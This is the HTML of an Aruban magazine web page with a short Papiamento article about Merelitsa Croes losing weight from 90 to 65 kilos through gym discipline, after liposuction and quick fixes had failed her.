		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F25%2Fdi-90-pa-65-kilo-cu-disciplina-y-consistencia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DI+90+PA+65+KILO+CU+DISCIPLINA+Y+CONSISTENCIA&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F25%2Fdi-90-pa-65-kilo-cu-disciplina-y-consistencia%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/&amp;media=https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-T.jpg&description=DI+90+PA+65+KILO+CU+DISCIPLINA+Y+CONSISTENCIA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=DI+90+PA+65+KILO+CU+DISCIPLINA+Y+CONSISTENCIA %0A%0A https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="749" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-749x1024.jpg" alt="" class="wp-image-21852" srcset="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-749x1024.jpg 749w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-220x300.jpg 220w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-768x1050.jpg 768w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-1124x1536.jpg 1124w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-696x951.jpg 696w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-1068x1460.jpg 1068w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926-307x420.jpg 307w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-DSC_5926.jpg 1200w" sizes="auto, (max-width: 749px) 100vw, 749px" /></figure>



<p class="has-drop-cap">Drentando den su 40 aña ta momento cu Merelitsa Croes a dicidi, cu e kier enfoca riba su bienestar y pa mustra fabuloso. El a realisa cu e tabata e tempo perfecto pa fiha e metanan nobo y cu un ‘fresh start’. E motivacion pa haci un cambio den su estilo di bida na 2018, a haci cu Merelista a bay for di 90 kilo pa 65 kilo. El a yega di baha peso na un di e maneranan mas facil, esta cu cirugia estetico (lipoescultura), sinembargo den 6 luna el a bira dobel. El a subi tur e peso bek y hasta mas door cu e no a cambia su estilo di bida. Asina el a keda subi y baha durante algun aña cu tur e metodonan facil, manera hangua, pilder, shake, etc.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="431" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-269495A0-7CCD-41D6-9698-4EF65C847DB0-431x1024.jpeg" alt="" data-id="21850" data-full-url="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-269495A0-7CCD-41D6-9698-4EF65C847DB0.jpeg" data-link="https://focus.aw/?attachment_id=21850" class="wp-image-21850" srcset="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-269495A0-7CCD-41D6-9698-4EF65C847DB0-431x1024.jpeg 431w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-269495A0-7CCD-41D6-9698-4EF65C847DB0-126x300.jpeg 126w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-269495A0-7CCD-41D6-9698-4EF65C847DB0-177x420.jpeg 177w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-269495A0-7CCD-41D6-9698-4EF65C847DB0.jpeg 550w" sizes="auto, (max-width: 431px) 100vw, 431px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="406" height="1024" src="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-Antes-406x1024.jpeg" alt="" data-id="21851" data-full-url="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-Antes.jpeg" data-link="https://focus.aw/?attachment_id=21851" class="wp-image-21851" srcset="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-Antes-406x1024.jpeg 406w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-Antes-119x300.jpeg 119w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-Antes-167x420.jpeg 167w, https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-Antes.jpeg 550w" sizes="auto, (max-width: 406px) 100vw, 406px" /></figure></li></ul></figure>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>Despues di a purba tur e diferente metodonan pa baha peso, el a dicidi di drenta un gym. E ta train cu hopi disciplina 2 ora mainta for di dialuna pa diasabra, cu aworaki no ta manera un sacrificio mas, pero un estilo di bida. Den edicion di Focus Digital Magazine di e luna aki, Merelitsa ta comparti kico ta e exito di a logra y keda mantene su curpa den forma. FOCUS Digital Magazine di juli, ta accesibel ‘gratis’ via Apple Store of Android Google Play Store, cu por download e aplicacion riba un smartphone of tablet.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/croes/">Croes</a></li><li><a href="https://focus.aw/index.php/tag/digital/">DIGITAL</a></li><li><a href="https://focus.aw/index.php/tag/focus/">FOCUS</a></li><li><a href="https://focus.aw/index.php/tag/magazine/">Magazine</a></li><li><a href="https://focus.aw/index.php/tag/merelitsa/">Merelitsa</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F25%2Fdi-90-pa-65-kilo-cu-disciplina-y-consistencia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=DI+90+PA+65+KILO+CU+DISCIPLINA+Y+CONSISTENCIA&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F07%2F25%2Fdi-90-pa-65-kilo-cu-disciplina-y-consistencia%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/&amp;media=https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-T.jpg&description=DI+90+PA+65+KILO+CU+DISCIPLINA+Y+CONSISTENCIA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=DI+90+PA+65+KILO+CU+DISCIPLINA+Y+CONSISTENCIA %0A%0A https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2021/07/24/mao-2021-no-tin-miedo-pa-papia-di-su-salud-mental/">MAO 2021 NO TIN MIEDO PA PAPIA DI SU SALUD MENTAL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2021/07/26/kids-council-aruba-bank-a-duna-tremendo-presentacion/">KIDS COUNCIL ARUBA BANK A DUNA TREMENDO PRESENTACION</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2021-07-25T09:00:00-04:00"><meta itemprop="dateModified" content="2021-07-24T18:18:09-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-T.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21848' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-125-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
